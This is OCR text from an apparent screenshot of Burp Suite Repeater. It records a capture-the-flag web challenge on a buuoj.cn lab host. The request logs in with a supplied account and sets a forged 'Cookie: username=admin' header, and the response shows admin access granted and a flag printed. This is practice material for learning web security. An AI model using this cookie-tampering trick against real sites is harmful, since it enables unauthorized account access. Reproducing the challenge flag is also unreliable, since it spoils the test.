 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://9d804ba7-d02f-40cb-a498-fd24dd208142.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET //?action=login&username=cookie&password=monster HTTP/1.1
2 Host: 9d804ba7-d02f-40cb-a498-fd24dd208142.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.70
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Referer:
http://9d804ba7-d02f-40cb-a498-fd24dd208142.node4.buuoj.cn:81//?action=login&username=admin
&password=admin
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: username=admin
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
17 <body>
18 <content>
19 <div class="container">
20 <h1>
Can you log in?
</h1>
21
22 <p>
23 Log in as <tt>
admin
</tt>
!
24 </p>
25
26 <p>
27 We found the account <tt>
cookie
</tt>
/ <tt>
monster
</tt>
28 </p>
29
30 <div class='challenge rounded'>
31 <div class='messagebox'>
32
33 <div class="alert alert-info" role="alert">
34
35 <p>
Congratulations! You're logged in as <span class='highlight'>
admin
</span>
! Your flag is: <span class='highlight'>
flag{a4c16e0c-84e2-487f-9bf8-94a8daba0090}
</span>
</p>
36
37 </div>
? Search... 0 matches
INSPECTOR
Done 1,186 bytes | 64 millis